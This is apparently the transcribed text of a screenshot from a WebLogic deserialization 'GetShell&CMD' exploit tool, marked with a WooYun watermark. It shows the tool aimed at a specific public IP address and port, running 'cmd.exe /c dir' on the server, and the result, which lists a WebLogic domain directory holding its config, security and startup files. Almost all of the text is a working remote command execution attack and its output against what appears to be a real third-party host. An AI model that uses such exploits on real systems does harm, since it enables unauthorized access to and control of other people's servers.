 WebLogic Unserialization GetShell&CMD Expl...
Host: 203.91.55.21 Port: 80 DisConn
FilePath: Upload
CMD: cmd.exe /c dir Execute
Result:
驱动器 E 中的卷是 新加卷
卷的序列号是 2CED-4EC6
E:\bea\user_projects\domains\szrdweb 的目录
2014-06-13 15:03 <DIR> .
2014-06-13 15:03 <DIR> ..
2012-09-26 11:09 <DIR> autodeploy
2012-09-26 11:09 <DIR> bin
2015-11-09 20:23 <DIR> config
2012-09-26 11:09 <DIR> console-ext
2015-11-09 20:52 <DIR> db
2015-11-09 20:21 138 edit.lok
2012-09-26 11:09 476 fileRealm.properties
2013-08-23 18:14 28,132 hs_err_pid37120.log
2015-12-18 16:46 <DIR> INDEX_DIR
2014-06-11 17:17 <DIR> INDEX_DIR_bak
2012-09-26 11:09 <DIR> init-info
2012-09-26 11:09 <DIR> lib
2014-04-28 10:27 <DIR> log
2015-11-09 20:21 <DIR> pending
2012-09-26 11:09 <DIR> security
2012-09-26 11:29 <DIR> servers
2012-09-26 11:09 300 startWebLogic.cmd
2012-09-26 11:09 252 startWebLogic.sh
2015-11-09 20:21 <DIR> tmp
www.wooyun.org